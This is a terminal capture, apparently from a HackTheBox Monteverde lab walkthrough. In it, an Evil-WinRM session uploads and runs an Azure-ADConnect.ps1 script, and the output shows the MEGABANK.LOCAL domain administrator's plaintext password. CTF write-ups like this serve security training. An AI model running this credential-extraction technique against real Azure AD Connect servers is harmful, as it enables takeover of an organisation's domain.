 angussMoody ❐ 0 ● 2 ruby2.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> cd music
*Evil-WinRM* PS C:\Users\mhope\music> upload '/root/hackthebox/Monteverde-10.10.10.172/Azure-ADConnect.ps1'
Info: Uploading /root/hackthebox/Monteverde-10.10.10.172/Azure-ADConnect.ps1 to C:\Users\mhope\music\Azure-ADConnect.ps1
Data: 2344 bytes of 2344 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\music> dir
Directory: C:\Users\mhope\music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2020 12:26 PM 1760 Azure-ADConnect.ps1
*Evil-WinRM* PS C:\Users\mhope\music> ./Azure-ADConnect.ps1
[+] Domain: MEGABANK.LOCAL
[+] Username: administrator
[+]Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\music>